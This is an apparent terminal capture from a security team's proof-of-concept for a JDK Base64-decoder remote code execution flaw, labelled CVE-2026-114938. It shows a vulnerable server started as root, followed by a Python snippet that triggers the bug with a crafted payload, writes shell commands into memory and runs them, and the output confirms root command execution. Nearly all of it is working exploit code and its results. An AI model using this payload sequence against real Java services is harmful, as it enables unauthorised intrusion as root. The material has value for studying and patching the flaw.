 ~/Documents/Java_CVE-2026-114938 ✔ 01:57:22
./poc/run_rce_sde.sh --serve --root
[01:57:24Z] JDK_RCE = /tmp/opencode/jdk1706
[01:57:24Z] SDE64   = /tmp/opencode/sde/sde64
openjdk version "17.0.6" 2023-01-17
OpenJDK Runtime Environment Temurin-17.0.6+10 (build 17.0.6+10)
OpenJDK 64-Bit Server VM Temurin-17.0.6+10 (build 17.0.6+10, mix
ed mode, sharing)
[01:57:24Z] 编译完成
[01:57:24Z] 以 root 在容器内运行服务端（cve-2026-114938:vuln-17.0.6）
[01:57:24Z] 服务端 pid=14078，等待 intrinsic 编译完成（SDE 下约 1–2 分钟）
...
CompileCommand: compileonly java/util/Base64$Decoder.decode0 boo
l compileonly = true
CompileCommand: inline java/util/Base64$Decoder.decodeBlock bool
 inline = true
warmup=1809ms
before: window.len=16 cmd=echo no-command
listening on 18080
[01:57:35Z] 服务端已就绪 http://127.0.0.1:18080（Ctrl-C 结束）
~/Documents/Java_CVE-2026-114938 ✔ 01:57:12
python3 - <<'PY'
import urllib.request
B="http://127.0.0.1:18080"
payload=b"A"*128+b"A=="
req=urllib.request.Request(B+"/trigger", data=payload, method="POST")
print(urllib.request.urlopen(req).read().decode(), end="")
d=b"id;hostname;uname -s"; d+=b"\x00"*(64-len(d))
print(urllib.request.urlopen(B+"/write?off=32&data="+d.hex()).read().deco
e(), end="")
print(urllib.request.urlopen(B+"/run").read().decode(), end="")
PY
decode=IllegalArgumentException:Last unit does not have enough valid bits
victim_cap=1771742825
ok off=32 len=64 cap=1771742825
cmd=id;hostname;uname -s
rc=0
output=uid=0(root) gid=0(root) groups=0(root)
Killed
Linux
公众号 · 奇安信 CERT